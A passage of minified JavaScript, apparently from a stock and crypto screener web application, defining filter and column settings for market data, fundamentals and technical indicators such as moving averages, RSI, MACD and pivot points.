const e=o.getDate(),r=new Date(o.getFullYear(),o.getMonth(),0).getDate();i=y.add_days_considering_dst(t,o,1-e).getTime(),n=y.add_days_considering_dst(t,o,r-e).getTime()}return!(!i||!n)&&[i,n]},ze={dr:[p.t(null,void 0,o(578677)),p.t(null,void 0,o(56908)),{nowrap:!0}],etf:[p.t(null,void 0,o(988789)),p.t(null,void 0,o(988789))],common:[p.t(null,void 0,o(677186)),""],preferred:[p.t(null,void 0,o(804067)),p.t(null,void 0,o(82730))],closedend:[p.t(null,void 0,o(107008)),p.t(null,void 0,o(932964))],etn:[p.t(null,void 0,o(971065)),p.t(null,void 0,o(971065))],reit:[p.t(null,void 0,o(702612)),p.t(null,void 0,o(702612))],unit:[p.t(null,void 0,o(742444)),p.t(null,void 0,o(742444))],mutual:[p.t(null,void 0,o(475950)),p.t(null,void 0,o(141836))],trust:[p.t(null,void 0,o(608665)),p.t(null,void 0,o(773581))],structured:[p.t(null,void 0,o(524048)),p.t(null,void 0,o(273807))],spot:[p.t(null,void 0,o(783013)),""],futures:[p.t(null,void 0,o(353539)),""],perpetual:[p.t(null,void 0,o(14738)),""]},je=["dr","etf","common","preferred","closedend","etn","reit","unit","mutual","trust","structured"],qe=["spot","futures","perpetual"],Xe=e=>["open","high","low","close"].filter((t=>t!==e)),Ke=e=>["SMA5","SMA10","SMA20","SMA30","SMA50","SMA100","SMA200","EMA5","EMA10","EMA20","EMA30","EMA50","EMA100","EMA200"].filter((t=>t!==e)),Ge=e=>["Ichimoku.BLine","Ichimoku.CLine","Ichimoku.Lead1","Ichimoku.Lead2"].filter((t=>t!==e)),Ye=["crosses","crosses_above","crosses_below"];function Je(e,...t){const o=t[t.length-1];if(o.searchValue){const t=(0,D.parseHtml)(e).childNodes;let i="";for(let e=0;e<t.length;e++)t[e].classList&&(t[e].classList.contains("tv-screener__symbol")&&(t[e].innerHTML=Ze(t[e].textContent.trim(),o.searchValue)),i+=t[e].outerHTML);return i+" "}return e}const Qe={name:{fixed:!0,control:"select",category:1,inplaceEditorLeftOffset:10,filterTitle:K.type[0],rangeTitles:ze,additionalColumns:["description","name","type","subtype","update_mode"],additionalFormatter:(e,t,o,i,n,r="")=>{const s=((e,t)=>Qe.type.disabled||!Qe.type.checked?"":`<span class="tv-screener__type" title="${Qe.type.mutateDisplayValue(e,t)}"><sup>${Qe.type.mutateDisplayValue(e,t,!0)}</sup></span>`)(o,i);return((e,t,o,i,n)=>{const r=new M.DataModeIndicator({classSuffix:"--for-screener",short:!0});if(null!==n&&"string"==typeof n){const e=(0,b.parseUpdateMode)(n);null===e?r.setMode(n):r.setMode(e.mode,e.interval)}if(Qe.description.disabled||!Qe.description.checked)return r.getElement().outerHTML;const s={description:e,pro_name:i,short_name:o};let a=e?(0,F.getTranslatedSymbolDescription)(s).toString().toUpperCase():"";Qe.name.searchValue&&(a=Ze(a,Qe.name.searchValue));const l=!Qe.description.disabled||Qe.description.checked?`<span class="tv-screener__description">${a} ${t}</span>`:"";return`${r.getElement().outerHTML}${l}`})(e,s,t,r,n)},mutateDisplayValue:Je,tooltip:(e,t)=>Qe.description.disabled||!Qe.description.checked?t:e,useDefaultRange:!0,defaultRange:je,customFilterCondition:e=>Qe.type.customFilterCondition(e),search:!0},description:{hiddenColumn:!0,hideSetupColumn:!0},
logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},currency_logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},base_currency_logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},exchange:{control:"select",category:1,mutateDisplayValue:e=>"AMEX"===e?"NYSE ARCA":e,rangeTitles:{AMEX:["NYSE ARCA","NYSE ARCA",{nowrap:!0}]}},centralization:{control:"select",category:1,hideSetupColumn:!0,rangeTitles:{cex:["CEX","CEX"],dex:["DEX","DEX"]}},submarket:{control:"select",category:1},sector:{category:1,filterCondition:"select",sourceRange:["Major","Minor","Exotic"],mutateDisplayValue:(e,...t)=>{const o=Je(e,t);return(0,X.triesTranslateScreenerData)(o)}},index:{control:"select",isSingle:!0,category:1,hideSetupColumn:!0,groupFilter:!0,customFilterCondition:e=>{const t=Qe.index.sourceRange?Qe.index.sourceRange.find((t=>t.name===e)):null;return!!t&&{type:"index",values:[t.id]}}},industry:{control:"select",category:1},country:{control:"select",category:1},type:{hiddenColumn:!0,hideSetupColumn:!0,filterCondition:"select",category:1,rangeTitles:ze,sortableColumn:!1,resettableFilter:!1,useDefaultRange:!0,defaultRange:je,additionalColumns:["subtype"],mutateDisplayValue:(e,t,o=!1)=>t&&ze[t]?ze[t][o?1:0]:ze[e]?ze[e][o?1:0]:"",customFilterCondition:V},market_cap_basic:{control:"range",formatter:Me,category:1},market_cap_calc:{control:"range",formatter:Me,category:1},market_cap_diluted_calc:{control:"range",formatter:Me,category:1},volume:{control:"range",formatter:Me,category:1},average_volume_10d_calc:{title:K.average_volume[0],shortTitle:K.average_volume[1],control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_30d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_60d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_90d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},relative_volume_10d_calc:{title:K.relative_volume[0],shortTitle:K.relative_volume[1],control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},"relative_volume_intraday.5":{title:K.relative_volume_at_time[0],shortTitle:K.relative_volume_at_time[1],control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1,useDefaultTimeIntervalFromFieldName:!0},change:{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.5":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.15":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},
"change.60":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.240":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1W":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1M":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},change_abs:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.5":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.15":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.60":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.240":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1W":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},bid:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},ask:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},open:{control:"condition",conditionFields:{stock:Xe("open").concat("premarket_open","postmarket_open","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("open").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("open").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},close:{title:p.t(null,void 0,o(7953)),shortTitle:p.t(null,void 0,o(7953)),control:"condition",conditionFields:{stock:Xe("close").concat("premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("close").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("close").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},high:{control:"condition",conditionFields:{
stock:Xe("high").concat("premarket_high","postmarket_high","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("high").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("high").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},low:{control:"condition",conditionFields:{stock:Xe("low").concat("premarket_low","postmarket_low","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("low").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("low").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},gap:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},price_earnings_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_sales_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},return_on_assets:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},return_on_equity:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},debt_to_equity:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,category:2},current_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},quick_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_book_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_book_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_free_cash_flow_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},beta_1_year:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,category:3},operating_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_basic_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},ebitda:{control:"range",formatter:Me,category:2},change_from_open:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},change_from_open_abs:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"Perf.W":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.1M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.3M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,
category:3,highlightChange:!0},"Perf.6M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.Y":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.YTD":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.5Y":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.All":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Volatility.W":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},"Volatility.M":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},"Volatility.D":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},RSI:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["RSI","RSI[1]"],mutateDisplayValue:A.signalDisplayFunctions.processRSISignal,signalComputation:A.signalComputationFunctions.computeRSISignal},RSI7:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["RSI7","RSI7[1]"],mutateDisplayValue:A.signalDisplayFunctions.processRSISignal,signalComputation:A.signalComputationFunctions.computeRSISignal},ADX:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["ADX","ADX+DI","ADX-DI","ADX+DI[1]","ADX-DI[1]"],mutateDisplayValue:A.signalDisplayFunctions.processADXSignal,signalComputation:A.signalComputationFunctions.computeADXSignal},"ADX+DI":{control:"condition",conditionFields:["ADX-DI"],formatter:Te,filterFormatter:Ee,category:3},"ADX-DI":{control:"condition",conditionFields:["ADX+DI"],formatter:Te,filterFormatter:Ee,category:3},ATR:{control:"condition",conditionFields:[],formatter:xe,category:3},Mom:{control:"condition",conditionFields:[],formatter:xe,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["Mom","Mom[1]"],mutateDisplayValue:A.signalDisplayFunctions.processMomSignal,signalComputation:A.signalComputationFunctions.computeMomSignal},"High.All":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.All":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},price_52_week_high:{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},price_52_week_low:{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},is_primary:{title:K.is_primary[0],control:"toggle",filter:{operator:"equal",value:!0},category:1},active_symbol:{hideSetupColumn:!0,control:"toggle",filter:{operator:"equal",value:!0},category:1},"High.6M":{control:"toggle",filter:{operator:"eless",
value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.6M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},"High.3M":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.3M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},"High.1M":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.1M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},EMA5:{control:"condition",conditionFields:Xe().concat(Ke("EMA5")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA5","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA10:{control:"condition",conditionFields:Xe().concat(Ke("EMA10")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA10","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA20:{control:"condition",conditionFields:Xe().concat(Ke("EMA20")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA20","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA30:{control:"condition",conditionFields:Xe().concat(Ke("EMA30")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA30","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA50:{control:"condition",conditionFields:Xe().concat(Ke("EMA50")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA50","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA100:{control:"condition",conditionFields:Xe().concat(Ke("EMA100")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA100","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA200:{control:"condition",conditionFields:Xe().concat(Ke("EMA200")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA200","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA5:{control:"condition",conditionFields:Xe().concat(Ke("SMA5")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA5","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA10:{control:"condition",conditionFields:Xe().concat(Ke("SMA10")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA10","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA20:{control:"condition",
conditionFields:Xe().concat(Ke("SMA20")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA20","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA30:{control:"condition",conditionFields:Xe().concat(Ke("SMA30")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA30","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA50:{control:"condition",conditionFields:Xe().concat(Ke("SMA50")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA50","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA100:{control:"condition",conditionFields:Xe().concat(Ke("SMA100")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA100","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA200:{control:"condition",conditionFields:Xe().concat(Ke("SMA200")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA200","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},"Stoch.K":{control:"condition",conditionFields:Xe().concat(["Stoch.D"]),formatter:Te,category:3,displaySignal:!0,additionalColumns:["Stoch.K","Stoch.D","Stoch.K[1]","Stoch.D[1]"],mutateDisplayValue:A.signalDisplayFunctions.processStochSignal,signalComputation:A.signalComputationFunctions.computeStochSignal},"Stoch.D":{control:"condition",conditionFields:Xe().concat(["Stoch.K"]),formatter:Te,category:3},"MACD.macd":{control:"condition",conditionFields:Xe().concat(["MACD.signal"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["MACD.macd","MACD.signal"],mutateDisplayValue:A.signalDisplayFunctions.processMACDSignal,signalComputation:A.signalComputationFunctions.computeMACDSignal},"MACD.signal":{control:"condition",conditionFields:Xe().concat(["MACD.macd"]),formatter:xe,category:3},"Aroon.Up":{control:"condition",conditionFields:["Aroon.Down"],formatter:Te,category:3},"Aroon.Down":{control:"condition",conditionFields:["Aroon.Up"],formatter:Te,category:3},"BB.upper":{control:"condition",conditionFields:Xe().concat(["BB.lower","KltChnl.upper","KltChnl.lower"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["close","BB.upper"],mutateDisplayValue:A.signalDisplayFunctions.processBBSellSignal,signalComputation:A.signalComputationFunctions.computeBBSellSignal},"BB.lower":{control:"condition",conditionFields:Xe().concat(["BB.upper","KltChnl.upper","KltChnl.lower"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["close","BB.lower"],mutateDisplayValue:A.signalDisplayFunctions.processBBBuySignal,signalComputation:A.signalComputationFunctions.computeBBBuySignal},"KltChnl.upper":{control:"condition",conditionFields:Xe().concat(["KltChnl.lower","BB.upper","BB.lower"]),formatter:xe,category:3},
"KltChnl.lower":{control:"condition",conditionFields:Xe().concat(["KltChnl.upper","BB.upper","BB.lower"]),formatter:xe,category:3},"P.SAR":{control:"condition",conditionFields:Xe(),formatter:xe,category:3,displaySignal:!0,additionalColumns:["P.SAR","open"],mutateDisplayValue:A.signalDisplayFunctions.processPSARSignal,signalComputation:A.signalComputationFunctions.computePSARSignal},"Value.Traded":{control:"range",formatter:Me,category:1},MoneyFlow:{control:"condition",conditionFields:[],formatter:Te,category:3},ChaikinMoneyFlow:{control:"condition",conditionFields:[],formatter:Te,category:3},goodwill:{control:"range",formatter:Me,category:2},net_debt:{control:"range",formatter:Me,category:2},total_debt:{control:"range",formatter:Me,category:2},revenue_per_employee:{control:"range",formatter:Me,category:2},return_on_invested_capital:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},after_tax_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},pre_tax_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},oper_income_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_bef_disc_oper_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_margin_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},sell_gen_admin_exp_other_ratio_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},sell_gen_admin_exp_other_ratio_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},research_and_dev_ratio_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},research_and_dev_ratio_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},dividends_paid:{control:"range",formatter:Me,category:2},dividend_yield_recent:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},basic_eps_net_income:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},net_income:{control:"range",formatter:Me,category:2},gross_profit:{control:"range",
formatter:Me,category:2},gross_profit_fq:{control:"range",formatter:Me,category:2},number_of_shareholders:{control:"range",formatter:Me,category:2},float_shares_outstanding:{control:"range",formatter:Me,category:2},total_shares_outstanding_fundamental:{control:"range",formatter:Me,category:2},total_shares_outstanding:{control:"range",formatter:Me,category:2},total_shares_diluted:{control:"range",formatter:Me,category:2},total_value_traded:{control:"range",formatter:Me,category:2},total_assets:{control:"range",formatter:Me,category:2},total_current_assets:{control:"range",formatter:Me,category:2},total_revenue:{control:"range",formatter:Me,category:2},total_liabilities_fy:{control:"range",formatter:Me,category:2},total_liabilities_fq:{control:"range",formatter:Me,category:2},dividends_per_share_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_per_share_diluted_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},enterprise_value_ebitda_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},enterprise_value_fq:{control:"range",formatter:Me,category:2},price_revenue_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},number_of_employees:{control:"range",formatter:Me,category:2},last_annual_eps:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},last_annual_revenue:{control:"range",formatter:Me,category:2},CCI20:{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["CCI20","CCI20[1]"],mutateDisplayValue:A.signalDisplayFunctions.processCCI20Signal,signalComputation:A.signalComputationFunctions.computeCCI20Signal},"DonchCh20.Upper":{control:"condition",conditionFields:Xe().concat(["DonchCh20.Lower"]),formatter:xe,category:3},"DonchCh20.Lower":{control:"condition",conditionFields:Xe().concat(["DonchCh20.Upper"]),formatter:xe,category:3},HullMA9:{control:"condition",conditionFields:Xe().concat(Ke("HullMA9")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.HullMA9"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},AO:{control:"condition",conditionFields:[],formatter:xe,category:3,displaySignal:!0,additionalColumns:["AO","AO[1]","AO[2]"],mutateDisplayValue:A.signalDisplayFunctions.processAOSignal,signalComputation:A.signalComputationFunctions.computeAOSignal},"Pivot.M.Classic.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.S2":{formatter:Te,forexFormatter:xe,
category:3,align:"right"},"Pivot.M.Classic.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},candlestick:{alias:"name",control:"select",category:3,sortableColumn:!1,additionalColumns:ke.map((e=>e.key)),mutateDisplayValue:(e,...t)=>{const o=[];for(let e=0;e<ke.length;++e)t[e]&&o.push(ke[e]);return o.length?o.map((e=>`<span class="tv-screener-table__pattern_icon apply-common-tooltip common-tooltip-fixed common-tooltip-below common-tooltip-html" data-color-theme="round-shadow" title='<div class="tv-screener-table__pattern_tooltip_container">${e.svg}<div>${e.name}</div></div>'>${e.svg}</span>`)).join(" "):'<span class="tv-screener-table__pattern_empty">—</span>'},range:ke.map((e=>e.name)),sourceRange:ke,customFilterCondition:e=>{Array.isArray(e)||(e=[e]);return{left:e.map((e=>Ue(e,ke))).join(","),operation:"equal",right:1}}},update_mode:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},premarket_change:{title:p.t(null,void 0,o(796768)),shortTitle:p.t(null,void 